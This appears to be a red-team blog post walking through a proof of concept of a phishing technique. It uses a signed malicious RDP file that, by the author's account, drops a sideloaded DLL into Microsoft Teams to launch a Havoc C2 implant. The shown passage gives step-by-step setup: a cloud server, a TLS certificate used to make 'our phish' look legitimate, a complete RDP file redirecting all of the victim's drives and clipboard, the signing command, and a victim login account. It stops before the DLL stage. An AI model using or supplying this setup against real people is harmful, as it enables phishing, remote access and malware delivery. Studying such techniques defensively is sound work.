Preface

Let me start by saying that all credits for this idea and technique goes to Mike Felch @ustayready of Dark Optics. I came across his article back in March 22 and immediately was blown away by it – this technique is so creative and powerful, such an amazing work!. I too was searching (and always am for that matter) for new initial access methods and when I saw this article I knew Mike has found something really cool. Unfortunately, when I finished reading the article I saw that Mike said that he would hold off on releasing his tool “Rouge RDP” for the time being. Although I understood why, I still was extremely disappointed of being teased with this incredibly looking technique without the implementation of it. So I’ve waited for more than a year now, from time to time going back to the empty GitHub repo to see if something had changed and tool finally released and every time I was greeted by this grim message “Not public at the moment”
Yesterday (July 20th, 2023) Mike and BHIS did a webinar about this very technique and obviously I couldn’t let myself miss it. This webinar was much more revealing in terms of the technical details of the technique and how it works and then it finally dawned on me how this could be achieved manually. To my surprise the Rouge RDP GitHub repo still say it’s not public yet and so I thought to myself “why not try implement it myself?”. I always like learning new stuff and one of the best ways (for my brain at least) to do it is to try doing it myself, so this is exactly what I did.
P.S: After creating this POC it was mentioned to me that Mike said in his webinar that he is indeed planning on releasing his “Rouge RDP” tool which I must have missed during the webinar so be sure to lookout for that also as I’m sure he has done much better job than me on this technique.
In this blog post I’ll walk you through the process of how I implemented Mike’s technique and managed to have a weaponized RDP file that once clicked by the victim will drop a malicious DLL on the victim’s host machine in the Microsoft Teams AppData folder to be sideloaded the next time the victim runs Teams, this DLL will then inject a shellcode to the Teams Process that spawns a C2 Implant (in this case – Havoc).
This post will focus purely on the technical implementation I did, for details on how and why this works and the theory behind this technique I would redirect you to Mike’s original article and recent webinar as this is his technique and original idea and he would do much better job than me explaining it.
Before we begin however, here is the final POC Video just so you can have an understanding of what we are going to cover here:
Infrastructure
In order to get started we would need to create a Windows Server 2022 machine in your favorite cloud provider (I went with EC2 instance from AWS)


Be sure to set a Key Pair for this EC2 instance otherwise you won’t be able to retrieve the password for this instance:

You should allow only ports 443 and 80 inbound from the internet (and of course the 3389 bound to your IP so you can connect to the server and configure it):
After the EC2 instance has finished initializing, click on Connect and then on Decrypt Password, upload your private key and finally reveal the password for the EC2 machine (the deafult username is administrator):

Now we can connect to our machine via RDP and start its configuration:

Initial Configuration
The first thing to do is to install WSL (Windows Sub System For Linux) on our machine. On EC2 with Windows Server 2022 installations we can simply open PowerShell and enter the following command and then restart our EC2 instance:
wsl --install --enable-wsl1
After restarting the EC2 instance, run the following command:
wsl --set-default-version 1now that the WSL installation has finished, click SHIFT+RIGHT CLICK anywhere on desktop and click on Open Linux Shell Here:

In the WSL shell we will need to install python3, certbot and git:
apt update
apt install python3 python3-pip git libaugeas0
pip install certbot
Now let’s setup our dns records and get an ssl certificate for it.
Get yourself a domain name and simply create an A record and point it to your EC2 instance:

Now we can user certbot to get a Let’s Encrypt SSL certificate for our domain – we will use it to sign our final RDP file and gain a little bit more legitimacy for our phish.
Note: Make sure to have you security group on AWS allow inbound http (port 80) from the internet (that’s how certbot will confirm you own your domain) and also turn off your windows firewall on the EC2 instance:

Now run the following command in the WSL shell to get your certificate from Certbot:
certbot certonly --cert-name malrdp -d <your.domain.com> --register-unsafely-without-email
Your private key and public key will be saved in the WSL filesystem at /etc/letsencrypt/live/YOUR_CERT_NAME/. Now let’s convert those into a pfx format using openssl
openssl pkcs12 -inkey /etc/letsencrypt/live/malrdp/privkey.pem -in /etc/letsencrypt/live/malrdp/fullchain.pem -export -out malrdp.pfx
Next step is to install this certificate in our Windows Cert Store, you can do this by right clicking on the pfx file and clicking on Install PFX and follow the instructions in the wizard.

Now that we have installed our certificate we need to obtain its thumbprint so we could use it to sign our RDP file (our phish) which we will create in a second. To obtain our certificate thumbprint we can use certmgr.msc -> Personal -> Certificates -> DOUBLE CLICK ON OUR CERTIFICATE -> Details -> Thumbprint. Copy your certificate’s thumbprint as we will need it for the next step.
Now we are ready to create our RDP file that will serve as our phish. Open notepad and create new file called malrdp.rdp, copy the following into it, make sure to change the domain name in the full address field but leave the port as 443, and save the RDP file:
screen mode id:i:1
use multimon:i:0
desktopwidth:i:1920
desktopheight:i:1080
session bpp:i:32
winposstr:s:0,1,1904,23,3840,1142
compression:i:1
keyboardhook:i:2
audiocapturemode:i:0
videoplaybackmode:i:1
connection type:i:7
networkautodetect:i:1
bandwidthautodetect:i:1
displayconnectionbar:i:1
enableworkspacereconnect:i:0
disable wallpaper:i:0
allow font smoothing:i:0
allow desktop composition:i:0
disable full window drag:i:1
disable menu anims:i:1
disable themes:i:0
disable cursor setting:i:0
bitmapcachepersistenable:i:1
full address:s:<YOUR.DOMAIN.COM>:443
audiomode:i:0
redirectprinters:i:1
redirectcomports:i:0
redirectsmartcards:i:1
redirectwebauthn:i:1
redirectclipboard:i:1
redirectposdevices:i:0
autoreconnection enabled:i:1
authentication level:i:2
prompt for credentials:i:0
negotiate security layer:i:1
remoteapplicationmode:i:0
alternate shell:s:
shell working directory:s:
gatewayhostname:s:
gatewayusagemethod:i:4
gatewaycredentialssource:i:4
gatewayprofileusagemethod:i:0
promptcredentialonce:i:0
gatewaybrokeringtype:i:0
use redirection server name:i:0
rdgiskdcproxy:i:0
kdcproxyname:s:
enablerdsaadauth:i:0
redirectlocation:i:0
drivestoredirect:s:*
Now let’s sign this RDP file. In PowerShell, enter the following command to sign your RDP file:
rdpsign.exe /sha256 YOUR_CERTIFICATE_THUMBPRINT .\malrdp.rdp
If you would open your RDP file now you would see that it is indeed signed:

Now that’s that is out of the way let’s create a new user for our victims to connect to:
net user tsuser StrongP@ssw0rd /add
